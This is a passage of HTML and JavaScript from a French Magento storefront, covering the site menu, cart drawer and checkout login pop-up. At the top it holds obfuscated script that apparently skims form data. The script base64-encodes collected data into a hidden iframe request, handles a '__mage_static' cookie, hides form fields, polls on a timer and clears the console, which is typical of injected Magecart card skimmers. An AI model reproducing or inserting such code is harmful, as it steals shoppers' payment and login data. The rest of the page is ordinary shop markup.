_0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>    </div>
</div>
<script>
  function menuPanel() {
      return {
          open: false,

          toggleMenu() {
              this.open = !this.open;

              if (this.open) {
                  document.body.setAttribute('data-overlay', 'overlay-menu');
                  this.insertOverlay();
              } else {
                  document.body.removeAttribute('data-overlay');
                  this.removeOverlay();
              }
          },

          closeMenu() {
              this.open = false;
              document.body.removeAttribute('data-overlay');
              this.removeOverlay();
          },

          insertOverlay() {
              if (!document.getElementById('site-overlay')) {
                  const overlay = document.createElement('div');
                  overlay.id = 'site-overlay';
                  overlay.style.position = 'fixed';
                  overlay.style.inset = '0';
                  overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.5)';
                  overlay.style.zIndex = '10';
                  overlay.addEventListener('click', () => this.closeMenu());
                  document.body.appendChild(overlay);
              }
          },

          removeOverlay() {
              const overlay = document.getElementById('site-overlay');
              if (overlay) overlay.remove();
          }
      }
  }
</script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
      const header = document.getElementById('header');
      if (header) {
          const headerHeight = header.offsetHeight + 'px';
          document.documentElement.style.setProperty('--header-height', headerHeight);
      }
  });
</script>
                </div>
            </div>
        </div>



    </div>

    <!--    <div id="mobile-list-partners" class="sm:flex hidden"></div>-->

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            currencySymbol: '',
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                    this.currencySymbol = this.cart.currency.symbol;
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('\u00250\u0020of\u0020\u00251\u0020products\u0020in\u0020cart\u0020displayed', this.maxItemsToDisplay, this.totalCartAmount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success ?
                            'Vous\u0020avez\u0020supprim\u00E9\u0020l\u0027article.' :
                            result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            },
            toggleCartDrawer(event) {
                if (event.detail && event.detail.isOpen !== undefined) {
                    if (event.detail.isOpen) {
                        this.openCartDrawer()
                    } else {
                        this.open = false
                        this.$refs && this.$refs.cartDialogContent && hyva.releaseFocus(this.$refs.cartDialogContent)
                    }
                } else {
                                        this.openCartDrawer()
                }
            },
            openCartDrawer() {
                this.open = true;
                this.$nextTick(() => {
                    this.$refs && this.$refs.cartDialogContent && hyva.trapFocus(this.$refs.cartDialogContent)
                })
            },
            closeCartDrawer() {
                this.$dispatch('toggle-cart', {
                    isOpen: false
                })
            }
        }
    }
</script>
<section x-cloak
    x-show="cart"
    id="cart-drawer"
    x-data="initCartDrawer()"
    @private-content-loaded.window="getData($event.detail.data)"
    @toggle-cart.window="toggleCartDrawer($event)"
    @keydown.escape="closeCartDrawer">
    <div role="dialog"
        aria-labelledby="cart-drawer-title"
        aria-modal="true"
        :aria-hidden="!open"
        class="fixed inset-y-0 right-0 z-30 flex max-w-full">
        <div class="backdrop"
            x-show="open"
            x-transition:enter="ease-in-out duration-500"
            x-transition:enter-start="opacity-0"
            x-transition:enter-end="opacity-100"
            x-transition:leave="ease-in-out duration-500"
            x-transition:leave-start="opacity-100"
            x-transition:leave-end="opacity-0"
            role="button"
            @click="closeCartDrawer"
            aria-label="Close&#x20;minicart"></div>
        <div class="relative w-screen max-w-md shadow-2xl"
            x-show="open"
            x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
            x-transition:enter-start="translate-x-full"
            x-transition:enter-end="translate-x-0"
            x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
            x-transition:leave-start="translate-x-0"
            x-transition:leave-end="translate-x-full"
            x-ref="cartDialogContent"
            role="region"
            :tabindex="open ? 0 : -1"
            aria-label="Mon&#x20;panier">
            <div class="flex flex-col h-full max-h-screen bg-white shadow-xl">
                
                <header class="minicart__header relative px-5 py-5 sm:px-10">
                    <p id="cart-drawer-title" class="text-xl font-bold leading-5">
                        <strong x-text="itemsCount ? 'Produit\u0028s\u0029\u0020ajout\u00E9\u0028s\u0029\u0020au\u0020panier' : 'Votre\u0020panier\u0020est\u0020vide'"></strong>
                        <span class="items-total text-xs"
                            x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                            x-text="getItemCountTitle()">
                        </span>
                    </p>
                </header>

                
                <template x-if="!itemsCount">
                    <div class="relative px-5 py-6 bg-white border-bs sm:px-10 border-container">
                        Vous n&#039;avez encore rien ajouté.                    </div>
                </template>

                <template class="" x-if="itemsCount">
                    <div class="minicart__body relative gap-2 px-5 py-5 overflow-y-auto overscroll-y-contain bg-gray-100 border-b
                                sm:gap-2 sm:px-10 border-container">
                        <template x-for="item in cartItems">
                            <div class="minicart__item flex items-start p-3 space-x-4 transition duration-150 mb-2
                        ease-in-out shadow-gray-50 bg-white  relative">
                                <a :href="item.product_url"
                                    class="w-1/4"
                                    :aria-label="hyva.strf('Product\u0020\u0022\u00250\u0022', item.product_name)">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                        alt="" />
                                </a>
                                <div class="w-3/4 space-y-1 pb-9">
                                    <div>
                                        <p class="font-bold text-sm pr-16 leading-4">
                                            <span x-html="item.product_name"></span>
                                        </p>
                                    </div>

                                    <div class="text-sm absolute bottom-5 font-bold">
                                        <span>Réf : </span>
                                        <span x-html="item.product_sku"></span>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <div class="text-sm">Quantité : <span
                                            x-html="item.qty"></span></div>

                                    <!--Unitary Price-->
                                    <div class="text-sm"><span class="unit-price">Prix unitaire : </span><span x-html="item.product_price"></span>
                                    </div>

                                    <!--Total Price-->
                                    <div class="text-sm font-bold absolute right-5 top-2 m-0 flex flex-col items-end">
                                      <span x-html="hyva.formatPrice(item.product_price_value * item.qty, true)"></span>
                                        <span>HT</span>
                                    </div>

                                    <div class="">
                                        <a :href="item.configure_url"
                                            x-show="item.product_type !== 'grouped'"
                                            class="inline-flex pt-4 btn btn-primary mb-2"
                                            :aria-label="hyva.strf('Edit\u0020product\u0020\u0022\u00250\u0022', item.product_name)">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="20" height="20" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m15.232 5.232 3.536 3.536m-2.036-5.036a2.5 2.5 0 1 1 3.536 3.536L6.5 21.036H3v-3.572L16.732 3.732Z"/></svg>
                                        </a>
                                        <button type="button"
                                            class="inline-flex p-0 absolute right-5 bottom-5"
                                            @click="deleteItemFromCart(item.item_id)"
                                            :aria-label="hyva.strf('Remove\u0020product\u0020\u0022\u00250\u0022\u0020from\u0020cart', item.product_name)">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="16" height="16" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 7-.867 12.142A2 2 0 0 1 16.138 21H7.862a2 2 0 0 1-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v3M4 7h16"/></svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                </template>

                <template x-if="itemsCount">
                    <div class="minicart__footer">
                        
                        <div class="relative grid gap-4 py-5 px-4 sm:px-10 bg-white sm:gap-8 ">
                            <div class="w-full space-x-4">
                                <p class="w-full flex justify-between items-center font-bold">Sous-total (HT)                                    <span x-html="hyva.formatPrice(cart.subtotalAmount, true)"></span>
                                </p>
                            </div>
                            <div class="w-full items-center text-center">
                                <a @click.prevent.stop="$dispatch('toggle-authentication',
                                    {url: 'https://www.catalogue-pro.fr/adi97/checkout/'});"
                                    href="https://www.catalogue-pro.fr/adi97/checkout/"
                                    class="block w-full btn btn-primary">
                                    Commander                                </a>
                                <a href="https://www.catalogue-pro.fr/adi97/checkout/cart/"
                                    class="block w-auto text-primary mt-2">
                                    Voir le panier                                </a>
                            </div>
                                                    </div>
                    </div>
                </template>

                            </div>

            <button
                type="button"
                @click="closeCartDrawer"
                aria-label="Close&#x20;minicart"
                class="absolute top-0 right-0 py-5 px-10 transition-colors hover:text-black">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/></svg>
            </button>
        </div>
        <div class="flex flex-row justify-center items-center w-full h-full fixed select-none z-50"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57" role="img">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
<title>loader</title></svg>
    <div class="ml-10 text-primary text-xl">
        Chargement...    </div>
</div>
    </div>

</section>
    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.catalogue-pro.fr/adi97/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.catalogue-pro.fr/adi97/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.outside="open = false"
             class="inset-y-0 right-0 z-30 flex max-w-full"
             :class="{'fixed': open }" x-cloak x-show="open"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" width="24" height="24" role="img"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18 18 6M6 6l12 12"/><title>x</title></svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-customer-login" class="text-lg leading-7 text-gray-900">
                            <strong class="font-medium">Valider votre panier en utilisant votre compte</strong>
                        </p>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>Votre e-mail</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Mot de passe</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"                                            class="inline-flex btn btn-primary disabled:opacity-75"
                                    >
                                        Se connecter                                    </button>
                                    <a href="https://www.catalogue-pro.fr/adi97/customer/account/forgotpassword/"
                                    >
                                        Mot de passe oublié ?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <p id="authenticate-new-customer" class="text-lg mb-2 leading-7 text-gray-900">
                            <strong class="font-medium">Valider votre panier en tant que nouveau client</strong>
                        </p>

                        <div class="block-content">
                            <p class="mb-1">
                                Créer un compte a de nombreux avantages:                            </p>
                            <ul class="list-disc pl-5">
                                <li> Voir la commande et l&#039;état d&#039;expédition</li>
                                <li> Suivre l&#039;historique des commandes</li>
                                <li> Découvrez plus vite</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.catalogue-pro.fr/adi97/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Créer un compte                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>

</nav>
<svg style="display:none;" xmlns="http://www.w3.org/2000/svg">
    <symbol id="tick" viewBox="0 0 20 20" fill="none">
        <g clip-path="url(#clip0_tick)">
            <path d="M18.3337 9.23941V10.0061C18.3326 11.8031 17.7507 13.5516 16.6748 14.9909C15.5988 16.4302 14.0864 17.4831 12.3631 17.9927C10.6399 18.5022 8.79804 18.441 7.11238 17.8182C5.42673 17.1955 3.98754 16.0445 3.00946 14.537C2.03138 13.0294 1.56682 11.2461 1.68506 9.453C1.80329 7.65988 2.498 5.95301 3.66556 4.58697C4.83312 3.22092 6.41098 2.26889 8.16382 1.87286C9.91665 1.47683 11.7505 1.65802 13.392 2.38941"
                  stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M18.3333 3.33984L10 11.6815L7.5 9.18151"
                  stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        </g>
        <defs>
            <clipPath id="clip0_tick">
                <rect width="20" height="20" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="google">
        <g id="Vector">
            <path id="Vector_2"
                  d="M10 8.18359V12.0563H15.3818C15.1455 13.3018 14.4363 14.3564 13.3727 15.0654L16.6181 17.5836C18.509 15.8383 19.5999 13.2746 19.5999 10.2291C19.5999 9.52007 19.5363 8.83819 19.4181 8.1837L10 8.18359Z"
                  fill="currentColor"/>
            <path id="Vector_3"
                  d="M4.39519 11.9023L3.66322 12.4627L1.07227 14.4808C2.71772 17.7444 6.09019 19.999 9.99925 19.999C12.6992 19.999 14.9628 19.1081 16.6174 17.5808L13.3719 15.0626C12.481 15.6626 11.3447 16.0263 9.99925 16.0263C7.39927 16.0263 5.19024 14.2718 4.39928 11.9081L4.39519 11.9023Z"
                  fill="currentColor"/>
            <path id="Vector_4"
                  d="M1.07265 5.51953C0.390868 6.86493 0 8.38313 0 10.0013C0 11.6194 0.390868 13.1376 1.07265 14.483C1.07265 14.4921 4.39998 11.9012 4.39998 11.9012C4.19998 11.3012 4.08177 10.6649 4.08177 10.0012C4.08177 9.33746 4.19998 8.70114 4.39998 8.10114L1.07265 5.51953Z"
                  fill="currentColor"/>
            <path id="Vector_5"
                  d="M9.99946 3.98182C11.4722 3.98182 12.7813 4.49089 13.8267 5.47272L16.6903 2.60912C14.954 0.990971 12.6995 0 9.99946 0C6.0904 0 2.71772 2.24545 1.07227 5.51819L4.39949 8.10001C5.19035 5.73635 7.39947 3.98182 9.99946 3.98182Z"
                  fill="currentColor"/>
        </g>
    </symbol>
    <symbol id="whatsapp">
        <g id="Property 1=Whatsapp">
            <path id="Vector"
                  d="M0 20L1.40583 14.8642C0.538333 13.3608 0.0825 11.6567 0.0833333 9.90917C0.0858333 4.44583 4.53167 0 9.99417 0C12.645 0.000833333 15.1333 1.03333 17.005 2.90667C18.8758 4.78 19.9058 7.27 19.905 9.91833C19.9025 15.3825 15.4567 19.8283 9.99417 19.8283C8.33583 19.8275 6.70167 19.4117 5.25417 18.6217L0 20ZM5.4975 16.8275C6.89417 17.6567 8.2275 18.1533 9.99083 18.1542C14.5308 18.1542 18.2292 14.4592 18.2317 9.91667C18.2333 5.365 14.5525 1.675 9.9975 1.67333C5.45417 1.67333 1.75833 5.36833 1.75667 9.91C1.75583 11.7642 2.29917 13.1525 3.21167 14.605L2.37917 17.645L5.4975 16.8275ZM14.9867 12.2742C14.925 12.1708 14.76 12.1092 14.5117 11.985C14.2642 11.8608 13.0467 11.2617 12.8192 11.1792C12.5925 11.0967 12.4275 11.055 12.2617 11.3033C12.0967 11.5508 11.6217 12.1092 11.4775 12.2742C11.3333 12.4392 11.1883 12.46 10.9408 12.3358C10.6933 12.2117 9.895 11.9508 8.94917 11.1067C8.21333 10.45 7.71583 9.63917 7.57167 9.39083C7.4275 9.14333 7.55667 9.00917 7.68 8.88583C7.79167 8.775 7.9275 8.59667 8.05167 8.45167C8.1775 8.30833 8.21833 8.205 8.30167 8.03917C8.38417 7.87417 8.34333 7.72917 8.28083 7.605C8.21833 7.48167 7.72333 6.2625 7.5175 5.76667C7.31583 5.28417 7.11167 5.34917 6.96 5.34167L6.485 5.33333C6.32 5.33333 6.05167 5.395 5.825 5.64333C5.59833 5.89167 4.95833 6.49 4.95833 7.70917C4.95833 8.92833 5.84583 10.1058 5.96917 10.2708C6.09333 10.4358 7.715 12.9375 10.1992 14.01C10.79 14.265 11.2517 14.4175 11.6108 14.5317C12.2042 14.72 12.7442 14.6933 13.1708 14.63C13.6467 14.5592 14.6358 14.0308 14.8425 13.4525C15.0492 12.8733 15.0492 12.3775 14.9867 12.2742Z"
                  fill="currentColor"/>
        </g>
    </symbol>
    <symbol id="eye" viewBox="0 0 24 24" fill="none">
        <path d="M1 12C1 12 5 4 12 4C19 4 23 12 23 12C23 12 19 20 12 20C5 20 1 12 1 12Z" stroke="currentColor"
              stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z"
              stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="eye-off" viewBox="0 0 24 24" fill="none">
        <g clip-path="url(#clip0_2861_8447)">
            <g clip-path="url(#clip1_2861_8447)">
                <path d="M17.94 17.94C16.2306 19.243 14.1491 19.9649 12 20C5 20 1 12 1 12C2.24389 9.68192 3.96914 7.65663 6.06 6.06003M9.9 4.24002C10.5883 4.0789 11.2931 3.99836 12 4.00003C19 4.00003 23 12 23 12C22.393 13.1356 21.6691 14.2048 20.84 15.19M14.12 14.12C13.8454 14.4148 13.5141 14.6512 13.1462 14.8151C12.7782 14.9791 12.3809 15.0673 11.9781 15.0744C11.5753 15.0815 11.1752 15.0074 10.8016 14.8565C10.4281 14.7056 10.0887 14.4811 9.80385 14.1962C9.51897 13.9113 9.29439 13.572 9.14351 13.1984C8.99262 12.8249 8.91853 12.4247 8.92563 12.0219C8.93274 11.6191 9.02091 11.2219 9.18488 10.8539C9.34884 10.4859 9.58525 10.1547 9.88 9.88003"
                      stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M1 1L23 23" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
        <defs>
            <clipPath id="clip0_2861_8447">
                <rect width="24" height="24" fill="currentColor"/>
            </clipPath>
            <clipPath id="clip1_2861_8447">
                <rect width="24" height="24" fill="currentColor"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="checkbox" viewBox="0 0 16 16" fill="none">
        <rect width="16" height="16" rx="2" fill="white" stroke="black"/>
    </symbol>
    <symbol id="checkbox_selected" viewBox="0 0 16 16" fill="none">
        <rect width="16" height="16" rx="2" fill="currentColor"/>
        <path d="M12.5 5L6.3125 11L3.5 8.27273" stroke="white" stroke-width="2" stroke-linecap="round"
              stroke-linejoin="round"/>
    </symbol>
    <symbol id="arrow_left" viewBox="0 0 8 14" fill="none">
        <path d="M7 13L1 7L7 1" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="arrow_right" viewBox="0 0 8 14" fill="none">
        <path d="M1 13L7 7L1 1" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </symbol>
    <symbol id="devis" xmlns="http://www.w3.org/2000/svg" width="17" height="20" viewBox="0 0 17 21" fill="none">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M7.79167 2.08333C7.5154 2.08333 7.25045 2.19308 7.0551 2.38843C6.85975 2.58378 6.75 2.84873 6.75 3.125C6.75 3.40127 6.85975 3.66622 7.0551 3.86157C7.25045 4.05692 7.5154 4.16667 7.79167 4.16667H9.875C10.1513 4.16667 10.4162 4.05692 10.6116 3.86157C10.8069 3.66622 10.9167 3.40127 10.9167 3.125C10.9167 2.84873 10.8069 2.58378 10.6116 2.38843C10.4162 2.19308 10.1513 2.08333 9.875 2.08333H7.79167ZM5.58196 0.915291C6.16801 0.32924 6.96286 0 7.79167 0H9.875C10.7038 0 11.4987 0.32924 12.0847 0.915291C12.4174 1.248 12.6674 1.64802 12.8213 2.08333H14.0417C14.8705 2.08333 15.6653 2.41257 16.2514 2.99862C16.8374 3.58468 17.1667 4.37953 17.1667 5.20833V17.7083C17.1667 18.5371 16.8374 19.332 16.2514 19.918C15.6653 20.5041 14.8705 20.8333 14.0417 20.8333H3.625C2.7962 20.8333 2.00134 20.5041 1.41529 19.918C0.82924 19.332 0.5 18.5371 0.5 17.7083V5.20833C0.5 4.37953 0.82924 3.58468 1.41529 2.99862C2.00134 2.41257 2.7962 2.08333 3.625 2.08333H4.84539C4.9993 1.64802 5.24924 1.248 5.58196 0.915291ZM4.84539 4.16667H3.625C3.34873 4.16667 3.08378 4.27641 2.88843 4.47176C2.69308 4.66711 2.58333 4.93207 2.58333 5.20833V17.7083C2.58333 17.9846 2.69308 18.2495 2.88843 18.4449C3.08378 18.6403 3.34873 18.75 3.625 18.75H14.0417C14.3179 18.75 14.5829 18.6403 14.7782 18.4449C14.9736 18.2495 15.0833 17.9846 15.0833 17.7083V5.20833C15.0833 4.93207 14.9736 4.66711 14.7782 4.47176C14.5829 4.27641 14.3179 4.16667 14.0417 4.16667H12.8213C12.6674 4.60198 12.4174 5.002 12.0847 5.33471C11.4987 5.92076 10.7038 6.25 9.875 6.25H7.79167C6.96286 6.25 6.16801 5.92076 5.58196 5.33471C5.24924 5.002 4.9993 4.60198 4.84539 4.16667ZM4.66667 10.4167C4.66667 9.84137 5.13304 9.375 5.70833 9.375H5.71875C6.29405 9.375 6.76042 9.84137 6.76042 10.4167C6.76042 10.992 6.29405 11.4583 5.71875 11.4583H5.70833C5.13304 11.4583 4.66667 10.992 4.66667 10.4167ZM7.79167 10.4167C7.79167 9.84137 8.25804 9.375 8.83333 9.375H11.9583C12.5336 9.375 13 9.84137 13 10.4167C13 10.992 12.5336 11.4583 11.9583 11.4583H8.83333C8.25804 11.4583 7.79167 10.992 7.79167 10.4167ZM4.66667 14.5833C4.66667 14.008 5.13304 13.5417 5.70833 13.5417H5.71875C6.29405 13.5417 6.76042 14.008 6.76042 14.5833C6.76042 15.1586 6.29405 15.625 5.71875 15.625H5.70833C5.13304 15.625 4.66667 15.1586 4.66667 14.5833ZM7.79167 14.5833C7.79167 14.008 8.25804 13.5417 8.83333 13.5417H11.9583C12.5336 13.5417 13 14.008 13 14.5833C13 15.1586 12.5336 15.625 11.9583 15.625H8.83333C8.25804 15.625 7.79167 15.1586 7.79167 14.5833Z"
              fill="currentColor"/>
    </symbol>
    <symbol id="coupon" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
